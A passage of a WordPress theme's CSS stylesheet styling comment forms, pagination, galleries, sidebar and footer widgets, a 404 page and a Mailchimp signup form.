.logged-in-as a:hover {color: #232323;}

/* Single Post Comment Form */
.krth-comment-form,
.krth-comments-area {
  float: left;
  width: 100%;
}
.krth-form-inputs > input {
  width: 32.3333%;
  float: left;
  margin: 6px 1.5% 12px 0;
  padding: 12px 20px;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.krth-form-inputs > input:last-child {margin-right: 0;}
.krth-form-textarea textarea {
  min-height: 200px;
  max-width: 100%;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.comment-reply-title {
  font-size: 20px;
  margin: 15px 0 25px;
}
.comment-reply-title > a {color: #fa9928;}
.krth-comment-form input[type="submit"] {
  color: #fff;
  padding: 15px 30px;
}
#cancel-comment-reply-link {
  float: right;
  font-size: 20px;
  color: #777;
  padding: 4px 0 0;
}
#cancel-comment-reply-link:hover {color: #232323;}

/* Comments Validation */
.comment-form label.error {display: none !important;}
.comment-form input.error,
.comment-form textarea.error {border-color: red;}

/* Blog Pagination */
.wp-pagenavi,
.wp-link-pages,
ul.page-numbers {
  font-family: 'Roboto Slab', serif;
  float: left;
  width: 100%;
  margin: 15px 0 30px;
}
ul.page-numbers {list-style: none;padding: 0;}
ul.page-numbers li {display: inline-block;}
.wp-pagenavi a,
.wp-pagenavi span,
ul.page-numbers a {
  text-decoration: none;
  border: none;
  padding: 0;
  margin: 0;
}
.wp-pagenavi .pages {
  float: right;
  text-align: right;
  line-height: 40px;
  font-size: 12px;
  text-transform: uppercase;
  color: #555;
  letter-spacing: 1px;
}
.wp-pagenavi .page,
.wp-pagenavi span.current,
.wp-pagenavi .nextpostslink,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .first,
.wp-pagenavi .last,
.wp-pagenavi .extend,
.wp-link-pages span,
ul.page-numbers li span,
ul.page-numbers li a {
  font-size: 14px;
  color: #232323;
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  border: 1px solid #e8e8e8;
  text-align: center;
  margin-right: 7px;
  margin-bottom: 7px;
  padding: 0;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
ul.page-numbers li .next,
ul.page-numbers li .prev {
  width: auto;
  padding: 0 15px;
}
.wp-pagenavi span.current,
.wp-pagenavi a:hover,
.wp-link-pages span:hover,
.wp-link-pages > span,
ul.page-numbers li span:hover,
ul.page-numbers li a:hover,
ul.page-numbers li .current {
  background-color: #fa9928;
  border-color: #fa9928;
  color: #fff;
}
.wp-link-pages > span:first-child,
.wp-link-pages > a:first-child > span {margin-left: 10px;}
.wp-pagenavi > a > i {font-size: 18px;}

/* Common Fixs in Unit Test */
.krth-content-area img {max-width: 100%;height: auto;}
.alignleft {
  float: left;
  margin: .5em 20px .5em 0;
}
.wp-caption.alignleft {margin-right: 20px;}
.alignright {
  float: right;
  margin: .5em 0 .5em 20px;
}
.wp-caption.alignright {margin-left: 20px;}
.aligncenter {
  display: block;
  float: none;
  margin-top: .5em;
  margin-right: auto !important;
  margin-bottom: .5em;
  margin-left: auto !important;
}
.wp-caption {
  margin: 0 0 20px 0;
  padding: 4px;
  max-width: 100%;
  background-color: #f8f8f8;
  border: 1px solid #eee;
  text-align: center;
  clear: both;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
small {font-size: smaller;}
sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
address {font-style: italic;}
.comment-area a,
.bp-content a {color: #232323;}
.comment-area ul,
.comment-area ol {padding-left: 30px;}
dl dd {margin-bottom: 10px;}
dd {margin-left: 10px;}
table {
  border-collapse: collapse;
  text-align: left;
  width: 100%;
  color: #777;
}
table a {color: #777;}
table a:hover {color: #232323;}
table td, table th {
  padding: 10px 15px;
  border: 1px solid #ddd;
}
table thead th {
  font-weight: normal;
  padding: 15px 0 15px 10px;
  text-transform: uppercase;
}
table tbody td {
  font-size: 14px;
  font-weight: normal;
  padding: 15px;
}
table tbody tr:last-child td {
  border-bottom: none;
}
table tbody > tr:last-child {border-bottom: 1px solid #eee;}
table tfoot td {
  padding: 10px;
}
table tfoot td div {
  padding: 2px;
}
table tfoot td ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: right;
}
table tfoot li {
  display: inline;
}
table tfoot li a {
  text-decoration: none;
  display: inline-block;
  padding: 2px 8px;
  margin: 1px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
table tfoot ul.active,
table tfoot ul a:hover {
  text-decoration: none;
  color: #FFFFFF;
  background: none;
  background-color: #00557F;
}

/* Tiled Gallery */
.gallery {
  clear: both;
  margin: 0;
  overflow: hidden;
}
.gallery img {
  margin: 2px !important; /* Ensure that this value isn't overridden by themes that give content images blanket margins */
}
.gallery .gallery-group {
  float: left;
  overflow-y: hidden;
  position: relative;
}
.gallery .gallery-item {
  float: left;
  margin: 0;
  position: relative;
}
.gallery .gallery-row {
  overflow: hidden;
  margin-bottom: 2px;
}
.gallery .gallery-item a { /* Needs to reset some properties for theme compatibility */
  background: transparent;
  border: none;
  color: none;
  margin: 0;
  padding: 0;
  text-decoration: none;
  width: auto;
}
.gallery .gallery-item img,
.gallery .gallery-item img:hover { /* Needs to reset some properties for theme compatibility */
  background: none;
  border: none;
  box-shadow: none;
  max-width: 100%;
  padding: 0;
  vertical-align: middle;
}
.gallery-caption { /* Captions */
  background: #eee;
  background: rgba( 255,255,255,0.8 );
  color: #333;
  font-size: 13px;
  font-weight: normal;
  overflow: hidden;
  padding: 10px 0;
  position: absolute;
    bottom: 0;
  text-indent: 10px;
  text-overflow: ellipsis;
  width: 100%;
  white-space: nowrap;
}
.gallery .gallery-item.small .gallery-caption { /* Smaller captions */
  font-size: 11px;
}

/* =Greyscale
-------------------------------------------------------------- */
.gallery .gallery-item img.grayscale {
  position: absolute;
  left: 0;
  top: 0;
}
.gallery .gallery-item img.grayscale:hover {
  opacity: 0;
}

/* =Circles Layout
-------------------------------------------------------------- */
.gallery.type-circle .gallery-item img {
  border-radius: 50% !important; /* Ensure that circles are displayed in themes that add border-radius to all images as a default */
}
.gallery.type-circle .gallery-caption {
  display: none;
  opacity: 0;
}
/* Unit Test End */

/* Client Logos */
.krth-client-logos {
  float: left;
  width: 100%;
  position: relative;
}
.krth-client-logos .owl-item {text-align: center;}
.client-logo {
  float: none;
  display: inline-block;
  padding: 20px 38px;
  min-height: 100px;
  text-align: center;
  border: 1px solid #eee;
}
.client-logo:hover,
.client-logo:focus {border: 1px solid #eee;}
.client-logo img {
  max-width: 100%;
}

/* List Three & Four - Address Info */
.krth-list-three {
  padding: 0;
  margin: 0;
  list-style: none;
  float: left;
  width: 100%;
}
.krth-list-three li {
  font-family: 'Roboto Slab', serif;
  font-size: 14px;
  font-weight: normal;
  letter-spacing: 0.3px;
  color: #666;
  display: block;
  padding: 9px 0;
}
.krth-list-three li a {color: #666;}
.krth-list-three li a:hover {color: #232323;}
.krth-list-three li strong {
  font-weight: normal;
  letter-spacing: 0.5px;
  color: #232323;
}
ul.krth-list-four {
  padding: 0;
  margin: 12px 0 25px;
  list-style: none;
  float: left;
  width: 100%;
}
ul.krth-list-four li {
  display: block;
  letter-spacing: 0.5px;
  padding-bottom: 10px;
}
ul.krth-list-four li:last-child {padding-bottom: 0;}
ul.krth-list-four strong {
  color: #232323;
  font-weight: bold;
}
ul.krth-list-four a {color: #777;}
ul.krth-list-four a:hover {color: #232323;}
ul.krth-list-three i,
ul.krth-list-four i,
ul.krth-list-three img,
ul.krth-list-four img {padding-right: 10px;}

/* Map Addresses */
.krth-map-address {
  font-family: 'Roboto Slab', serif;
  font-size: 13px;
  color: #232323;
  position: relative;
  top: -75px;
  float: left;
  width: 100%;
}
.krth-map-address:hover {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 5px 0 rgba(0,0,0,0.05);
}
.ma-heading {
  font-size: 24px;
  font-weight: bold;
  color: #232323;
  background-color: #f7f8f9;
  padding: 22px 30px;
  margin: 0;
}
.ma-address-lists {
  padding: 35px 30px;
  margin: 0;
  list-style: none;
  border: 1px solid #f0f0f0;
  float: left;
  width: 100%;
}
.ma-address-lists li {
  margin: 0 0 16px;
  float: left;
  width: 100%;
  font-weight: normal;
}
.ma-address-lists li:last-child {
  margin: 0;
}
.ma-address-lists li > a {padding-left: 10px;}
.ma-address-lists li > a,
.ma-address-lists li > p a {
  color: #232323;
}
.ma-address-lists li i,
.ma-address-lists li a i {
  color: #131d33;
  font-size: 22px;
  float: left;
  font-weight: normal;
}
.ma-address-lists li p,
.ma-address-lists li > a {
  float: left;
  padding-left: 10px;
  margin: 0;
}

/* Google Map */
.krth-google-map {
  width: 100%;
  display: inline-block;
  float: left;
  min-height: 200px;
}
.gm-style-iw h1 {
  font-size: 20px;
  margin-top: 10px;
}

/* Contact Card */
.krth-contact-card {
  color: #fff;
  text-align: center;
  min-height: 360px;
  position: relative;

  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.krth-contact-card:after {
  content: '';
  position: absolute;
  top: 0;left: 0;
  background: rgba(19,29,51,0.75);
  width: 100%;
  height: 100%;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.krth-contact-card .bcc-content {
  position: absolute;
  top: 50%;
  padding: 20px;
  width: 100%;
  z-index: 1;

  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.bcc-content h2 {
  color: #fff;
  font-size: 40px;
  font-weight: bold;
  margin-top: 0;
}
.bcc-content p {
  font-size: 16px;
  color: #eee;
  font-weight: 500;
  line-height: 1.3;
}
.bcc-content .bcc-btn {
  color: #fff;
  font-size: 14px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  display: inline-block;
  font-weight: bold;
  margin: 20px 0 0;
}
.bcc-content .bcc-btn:after {
  content: '';
  width: 100%;
  height: 3px;
  display: block;
  background-color: #fa9928;
}

/**
 * 10. Sidebar Widgets
 */
/*.krth-sidebar.no-padding-right {padding-left: 25px !important;}*/
/*.krth-sidebar.no-padding-left {padding-right: 25px !important;}*/
.krth-sidebar .krth-widget {
  float: left;
  width: 100%;
  margin-bottom: 35px;
}
.krth-sidebar .krth-widget .widget-title {
  color: #000;
  margin: 0;
  font-size: 16px;
  font-weight: bold;
  letter-spacing: 0.3px;
  margin: 0 0 20px;
}
.krth-sidebar .wpb_content_element {
  display: inline-block;
  width: 100%;
}

/* Navigation Widget */
.krth-sidenav {
  padding: 0;
  margin: 0 0 5px;
  list-style: none;
  float: left;
  width: 100%;
  border: 1px solid #eee;
}
.krth-sidenav li {
  float: left;
  width: 100%;
  letter-spacing: 0.2px;
  border-bottom: 1px solid #eee;
}
.krth-sidenav li:last-child {border-bottom: none;}
.krth-sidenav li a {
  color: #555;
  padding: 15px 20px;
  display: block;
  position: relative;
  font-weight: 500;
}
.krth-sidenav li a:hover,
.krth-sidenav li.current-menu-item > a { /* Active */
  background-color: #fcfcfc;
  color: #232323;
}
.krth-sidenav li.current-menu-item > a:after,
.krth-sidenav li.current-menu-parent > a:after {
  content: '\f0da';
  font-family: 'FontAwesome';
  color: #aaa;
  font-size: 14px;
  float: right;
}
.krth-sidenav li.current-menu-item > a:before,
.krth-sidenav li.current-menu-parent > a:before,
.krth-sidenav li.krth-sidenav-parent.krth-active > a:before {
  content: '';
  position: absolute;
  top: 0;left: 0;
  background-color: #fa9928;
  height: 100%;
  width: 4px;
  display: inline-block;
}
.krth-sidenav .current-menu-parent li.current-menu-item a:before,
.krth-sidenav .current-menu-parent li.current-menu-item a:after,
.krth-sidenav .sub-menu li a:hover:before,
.krth-sidenav .sub-menu li.current-menu-item a:before,
.krth-sidenav .sub-menu li.current-menu-parent > a:before {content: none;}

/* Side Navigation - Dropdown */
.krth-sidenav .sub-menu {
  display: none;
  padding: 0 0 0 30px;
  margin: 0;
  list-style: none;
  float: left;
  width: 100%;
}
.krth-sidenav li .sub-menu.krth-active > a {padding-bottom: 12px;}
.krth-sidenav li .krth-sidenav-list li:first-child a {padding-top: 0;}
.krth-sidenav li .krth-sidenav-list li:last-child a {padding-bottom: 22px;}
.krth-sidenav li .krth-sidenav-list a {
  color: #555;
  font-size: 13px;
  letter-spacing: 0.3px;
  padding: 4px 0;
}
.krth-sidenav li .krth-sidenav-list a:hover,
.krth-sidenav li .krth-sidenav-list .current-menu-item a {color: #232323;}
.krth-sidenav .krth-sidenav-list li {border: none;}
.krth-sidenav li .krth-sidenav-list a:hover:before,
.krth-sidenav li .krth-sidenav-list a:hover:after {content: none;}
.krth-sidenav li.krth-active > a.current-menu-item:after,
.krth-sidenav li.krth-active > a:hover:after,
.krth-sidenav li.krth-active > a:after {
  content: '\f0d7';
  font-family: 'FontAwesome';
  color: #aaa;
  font-size: 14px;
  float: right;
}
.krth-active {
  background-color: #fcfcfc;
  position: relative;
}
.krth-sidenav > li.krth-active:before {
  content: '';
  position: absolute;
  top: 0;left: 0;
  background-color: #fa9928;
  height: 100%;
  width: 4px;
  display: inline-block;
}
.krth-sidenav li.krth-active li.krth-active a:after,
.krth-sidenav li.krth-active li.krth-active a:hover:after {content: none;}

/* Download Button */
.krth-download-btn {
  background-color: #fa9928;
  text-align: center;
  width: 100%;
  float: left;
  color: #232323;
  font-weight: bold;
  padding: 16px 35px;

  -webkit-box-shadow: inset 0 0 0 2px rgba(0,0,0,0.08);
  box-shadow: inset 0 0 0 2px rgba(0,0,0,0.08);
}
.krth-download-btn:hover,
.krth-download-btn:focus,
.krth-download-btn:active {color: #232323;}
.krth-download-btn i {
  padding-right: 15px;
  font-size: 18px;
}

/* Get a Quote */
.krth-get-quote {
  float: left;
  width: 100%;
  background-color: #f8f8f8;
  border: 1px solid #eee;
  padding: 35px 25px 30px;
}
.krth-get-quote .bgq-title {
  margin: 0 0 12px;
  font-weight: bold;
  padding-right: 30px;
}
.krth-get-quote p {
  color: #888;
  line-height: 1.6;
}
.krth-get-quote .bgq-btn {
  font-family: 'Roboto Slab', serif;
  letter-spacing: 0.3px;
  color: #fff;
  margin: 20px auto 0;
  background-color: #131d33;
  letter-spacing: 0.3px;
  padding: 12px 30px;
  display: inline-block;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

/* Search Widget */
.widget_search .searchform {position: relative;}
.widget_search .screen-reader-text {display: none;}
.widget_search input {
  margin: 0;
  -webkit-box-shadow: none;
  box-shadow: none;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.widget_search input[type="submit"] {
  padding: 0;
  margin: 0;
  position: absolute;
  top: 0;
  right: 0;
  width: 55px;
  height: 100%;
  line-height: 50px;

  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.widget_search i.fa-search {
  width: 55px;
  font-size: 16px;
  color: #fff;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}

/* Sidebar ul li Styles */
.widget_list_style ul,
.widget_categories ul,
.widget_archive ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_pages ul,
.widget_rss ul,
.widget_nav_menu ul,
.widget_layered_nav ul,
.widget_product_categories ul,
.woocommerce ul.product_list_widget {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget_list_style ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_rss ul li,
.widget_nav_menu ul li,
.widget_layered_nav ul li,
.widget_product_categories ul li,
.woocommerce ul.product_list_widget li {
  border-bottom: 1px solid #f0f0f0;
  padding: 10px 0;
}
.widget_list_style ul li:first-child,
.widget_categories ul li:first-child,
.widget_archive ul li:first-child,
.widget_recent_comments ul li:first-child,
.widget_recent_entries ul li:first-child,
.widget_meta ul li:first-child,
.widget_pages ul li:first-child,
.widget_rss ul li:first-child,
.widget_nav_menu ul li:first-child,
.widget_layered_nav ul li:first-child,
.widget_product_categories ul li:first-child,
.woocommerce ul.product_list_widget li:first-child {padding-top: 0;}
.widget_list_style ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_rss ul li:before,
.widget_nav_menu ul li:before,
.widget_layered_nav ul li:before,
.widget_product_categories ul li:before {
  content: '';
  width: 5px;
  height: 5px;
  margin-right: 8px;
  display: inline-block;
  background-color: #fa9928;
  position: relative;
  bottom: 2px;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.widget_list_style ul a,
.widget_categories ul a,
.widget_archive ul a,
.widget_archive ul li,
.widget_recent_comments ul a,
.widget_recent_entries ul a,
.widget_meta ul a,
.widget_pages ul a,
.widget_rss ul a,
.widget_nav_menu ul a,
.widget_layered_nav ul a,
.widget_product_categories ul a,
.woocommerce ul.product_list_widget a {
  color: #777;
  letter-spacing: 0.5px;
  font-weight: 500;
}
.widget_archive_select .screen-reader-text,
.widget_categories_select .screen-reader-text {display: none;}
.woocommerce ul.product_list_widget li a .woocommerce-placeholder {width: 75px;}

footer .widget_list_style ul li,
footer .widget_categories ul li,
footer .widget_archive ul li,
footer .widget_recent_comments ul li,
footer .widget_recent_entries ul li,
footer .widget_meta ul li,
footer .widget_pages ul li,
footer .widget_rss ul li,
footer .widget_nav_menu ul li {
  border-bottom-color: rgba(255,255,255,0.05);
}
footer .widget_list_style ul a,
footer .widget_categories ul a,
footer .widget_archive ul a,
footer .widget_archive ul li,
footer .widget_recent_comments ul a,
footer .widget_recent_entries ul a,
footer .widget_meta ul a,
footer .widget_pages ul a,
footer .widget_rss ul a,
footer .widget_nav_menu ul a {color: #999;}
footer .widget_list_style ul a:hover,
footer .widget_categories ul a:hover,
footer .widget_archive ul a:hover,
footer .widget_archive ul li,
footer .widget_recent_comments ul a:hover,
footer .widget_recent_entries ul a:hover,
footer .widget_meta ul a:hover,
footer .widget_pages ul a:hover,
footer .widget_rss ul a:hover,
footer .widget_nav_menu ul a:hover {color: #aaa;}
footer .widget_list_style ul li:before,
footer .widget_categories ul li:before,
footer .widget_archive ul li:before,
footer .widget_recent_comments ul li:before,
footer .widget_recent_entries ul li:before,
footer .widget_meta ul li:before,
footer .widget_pages ul li:before,
footer .widget_rss ul li:before,
footer .widget_nav_menu ul li:before {background-color: #777;}
footer .widget_list_style ul li:hover:before,
footer .widget_categories ul li:hover:before,
footer .widget_archive ul li:hover:before,
footer .widget_recent_comments ul li:hover:before,
footer .widget_recent_entries ul li:hover:before,
footer .widget_meta ul li:hover:before,
footer .widget_pages ul li:hover:before,
footer .widget_rss ul li:hover:before,
footer .widget_nav_menu ul li:hover:before {background-color: #fa9928;}
footer .widget_list_style ul ul.children,
footer .widget_categories > ul ul.children,
footer .widget_pages > ul ul.children,
footer .widget_nav_menu > ul ul.sub-menu {border-color: rgba(255,255,255,0.05);}
footer #wp-calendar caption {margin-top: 0;}
footer .krth-active {background: transparent;}
footer .widget_nav_menu ul li.krth-active:before {background: #fa9928;}
footer .krth-sidenav {background: #fff;}

/* Children */
.widget_list_style ul ul.children,
.widget_categories > ul ul.children,
.widget_pages > ul ul.children,
.widget_nav_menu > ul ul.sub-menu,
.widget_product_categories > ul ul.children {
  margin: 20px 0 15px 10px;
  padding: 10px 0 0;
  border: 1px solid #f0f0f0;
}
.widget_list_style ul.children ul.children,
.widget_categories ul.children ul.children,
.widget_pages ul.children ul.children,
.widget_nav_menu ul.sub-menu ul.sub-menu,
.widget_product_categories ul.children ul.children {padding: 10px 0 0 0;margin-right: -1px;}
.widget_list_style ul.children li,
.widget_categories ul.children li,
.widget_pages ul.children li,
.widget_nav_menu ul.sub-menu li,
.widget_product_categories ul.children li {padding-left: 15px;}
.widget_list_style ul ul.children li:last-child,
.widget_categories > ul ul.children li:last-child,
.widget_pages > ul ul.children li:last-child,
.widget_nav_menu > ul ul.sub-menu li:last-child,
.widget_product_categories > ul ul.children li:last-child {border-bottom: none;}
.widget_nav_menu > ul ul.sub-menu ul.sub-menu ul.sub-menu {margin: 20px -1px 15px 0;}

/* Widget RSS */
.widget_rss .rss-date {
  display: block;
  padding: 5px 0 0;
  text-align: left;
  position: relative;
}
.widget_rss .rssSummary {
  display: block;
  margin: 10px 0 0;
}
.widget_rss cite {font-weight: bold;display: block;padding-top: 5px;}
.widget_rss cite:before {content: '- ';}

/* calendar widget */
.widget_calendar {float: left;}
#wp-calendar {width: 100%;}
#wp-calendar caption {text-align: center; color: #fff; margin-top: 10px; margin-bottom: 0;background: #232323;font-weight: bold;letter-spacing: 0.3px;padding: 10px 0;
  -webkit-border-radius: 2px 2px 0 0;
  -moz-border-radius: 2px 2px 0 0;
  -ms-border-radius: 2px 2px 0 0;
  -o-border-radius: 2px 2px 0 0;
  border-radius: 2px 2px 0 0;
}
#wp-calendar thead {font-size: 10px;}
#wp-calendar thead th {padding: 10px 0;text-align: center;background: #fff;border: 1px solid #f5f5f5;}
#wp-calendar thead th:hover {background: #f5f5f5;}
#wp-calendar tbody {color: #aaa;}
#wp-calendar tbody td {background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover,
#wp-calendar tbody td.hav-post-in-date:hover {background: #fff;}
#wp-calendar tbody .pad {background: #fff;}
#wp-calendar tfoot #next {font-size: 12px; font-weight: bold; text-align: right;padding: 10px 10px 10px 0;}
#wp-calendar tfoot {background-color: #fff;border: 1px solid #fff;}
#wp-calendar tfoot #prev {border: none;font-size: 12px; font-weight: bold; padding: 10px 0 10px 10px;}
#wp-calendar tfoot #next a,
#wp-calendar tfoot #prev a {color: #777;}
#wp-calendar tbody td.hav-post-in-date {background: #ebebeb;}
#wp-calendar tbody td.hav-post-in-date a {color: #aaa;}
#wp-calendar tbody td.hav-post-in-date:hover a {color: #232323;}
#wp-calendar tfoot td,
#wp-calendar tfoot #next {border: none;}

/* Widget Text */
.widget_text img {max-width: 100%;height: auto;}

/* Widget Tags */
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
  font-size: 13px;
  float: left;
  color: #777;
  font-weight: 500;
  background: #fcfcfc;
  border: 1px solid #e8e8e8;
  padding: 6px 14px;
  display: inline-block;
  margin: 0 6px 7px 0;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
  background: #fff;
  border-color: #f0f0f0;
  color: #131d33;
}

/* Widget Archive or Select Field */
/*.widget_archive_select,
.widget_categories_select,
.widget_text_select {position: relative;}
.widget_archive_select select,
.widget_categories_select select,
.widget_text_select select,
.widget_layered_nav_select select,
.widget_product_categories_select select {
  background-color: #fafafa;
  color: #777;

  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_archive_select:after,
.widget_categories_select:after,
.widget_text_select:after,
.widget_layered_nav_select:after,
.widget_product_categories_select:after {
  content: '\f0d7';
  font-family: 'FontAwesome';
  font-size: 16px;
  color: #aaa;
  position: absolute;
  bottom: 23px;
  right: 14px;
}
.widget_layered_nav_select,
.widget_product_categories_select {position: relative;}*/
.nice-select {
  border-radius: 1px;
  width: 100%;
  background-color: #fafafa;
  font-family: 'Roboto Slab', serif;
  height: 45px;
}
.nice-select:active,
.nice-select.open,
.nice-select:focus {
  border-color: #dbdbdb;
}
.nice-select:after {
  content: '\f0d7';
  font-family: 'FontAwesome';
  color: #aaa;
  font-size: 16px;
  border: none;
  margin: 0;
  height: auto;
  width: auto;
  line-height: 0;

  position: absolute;
  top: 50%;right: 14px;

  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: all .15s ease-in-out;
  transition: all .15s ease-in-out;
}
.nice-select.open:after {
  content: '\f0d8';
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.nice-select .list {
  border-radius: 0;
  margin-top: 1px;
  width: 100%;
  border: 1px solid #e8e8e8;

  -webkit-box-shadow: none;
  box-shadow: none;
}
.nice-select .option {
  padding: 0 17px;
}
.krth-widget .nice-select {
  font-size: 13px;
  letter-spacing: 0.3px;
}
.krth-widget .nice-select ul li {
  border-bottom: 1px solid #e8e8e8;
}
.krth-widget .nice-select ul li:last-child {border-bottom: none;}
.krth-widget .nice-select ul li:before {
  content: none !important;
}
/*.comment-form-rating .nice-select {display: none !important;}*/

/* 11. 404 Page */
.error-content {
  text-align: center;
  margin: 75px 0;
}
.error-content h1 {
  font-size: 48px;
  margin: 35px 0 20px;
}
.error-content p {
  font-size: 17px;
}
.error-content img {max-width: 100%;height: auto;}

/**
 * 12. Footer
 */
footer {
  background-color: #222327;
  padding: 0;
  display: block;
  width: 100%;
}
footer .krth-widget {
  margin: 60px 0 0;
  float: left;
  width: 100%;
}
.footer-widget-area {padding-bottom: 80px;}
.krth-widget .widget-title {
  font-family: 'Roboto Slab', serif;
  font-size: 17px;
  font-weight: bold;
  color: #fff;
  margin: 0 0 30px;
}
.krth-widget p {
  color: #888;
  line-height: 24px;
  letter-spacing: 0.6px;
  font-weight: 500;
}
/* Footer ul li styling */
.krth-footer-ul ul,
.krth-blog-widget ul,
.krth-footer-ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.krth-footer-ul ul li {
  display: block;
  border-bottom: 1px solid rgba(232,232,232,0.08);
  padding: 12px 0;
}
.krth-footer-ul ul li:first-child {padding-top: 0;}
.krth-footer-ul ul li a {
  color: #888;
}
.fulls-width {
  float: left;
  width: 100%;
}
.half-width {
  float: left;
  width: 48%;
  margin-right: 2%;
}
.third-width {
  float: left;
  width: 31.3333%;
  margin-right: 2%;
}

/* Usefull Links */
ul.krth-useful-links {
  list-style: none;
  padding: 0;
}
.krth-useful-links li {margin-bottom: 15px;}
.krth-useful-links li:last-child {margin: 0;}
.krth-useful-links a {
  color: #999;
  letter-spacing: 0.3px;
  font-weight: 500;
}
.krth-useful-links a:hover {color: #bbb;}

/* Blog Widget */
.krth-blog-widget {
  font-family: 'Roboto Slab', serif;
}
.krth-blog-widget ul li {
  margin-bottom: 26px;
}
.krth-blog-widget ul li:last-child {margin-bottom: 0;}
.krth-blog-widget .widget-btitle {
  display: block;
  color: #ccc;
  letter-spacing: 0.5px;
  padding-bottom: 4px;
}
.krth-blog-widget .widget-btitle:hover {color: #aaa;}
.krth-blog-widget .widget-bdate {
  font-size: 13px;
  color: #666;
  letter-spacing: 0.5px;
}

/* Blog Widget Two */
.krth-recent-blog ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.krth-recent-blog li {
  padding: 0 0 25px;
  margin: 0 0 25px;
  border-bottom: 1px solid rgba(255,255,255,0.05);
}
.krth-recent-blog li:last-child {
  padding: 0;
  margin: 0;
  border-bottom: none;
}
.krth-recent-blog .widget-btitle {
  color: #999;
  letter-spacing: 0.2px;
  display: block;
  margin-bottom: 4px;
  font-weight: 500;
}
.krth-recent-blog .widget-bdate {
  font-family: 'Roboto Slab', serif;
  color: #666;
  font-size: 13px;
  letter-spacing: 0.5px;
}

.krth-sidebar .krth-widget.krth-recent-blog .widget-btitle {
  color: #555;
  font-size: 14px;
}
.krth-sidebar .krth-widget.krth-recent-blog .widget-bdate {
  color: #999;
}
.krth-sidebar .krth-widget.krth-recent-blog li {
  padding: 0 0 20px;
  margin: 0 0 20px;
  border-bottom-color: #f0f0f0;
}
.krth-sidebar .krth-widget.krth-recent-blog li:last-child {
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 0;
}

/* Mail Chimp */
.krth-widget .mc4wp-form {
  margin: 13px 0;
  float: left;
  width: 100%;
  position: relative;
}
.krth-widget .mc4wp-form input[type="email"],
.krth-widget .mc4wp-form input[type="text"] {
  background-color: rgba(255,255,255,0.07);
  color: #fff;
  border: none;
  padding: 10px 70px 10px 20px;
  margin: 0;
  width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.krth-sidebar .krth-widget .mc4wp-form input[type="email"],
.krth-sidebar .krth-widget .mc4wp-form input[type="text"] {
  border: 1px solid #e8e8e8;
  color: #232323;
}
.mc4wp-form-fields p {margin: 0;}
.krth-widget .mc4wp-form input[type="submit"] {
  background-color: #fa9928;
  color: #1c1d21;
  font-family: 'Roboto Slab', serif;
  letter-spacing: 0.3px;
  border: none;
  padding: 10px 15px;
  margin: 0;
  position: absolute;
  right: 0;top: 0;
  height: 100%;
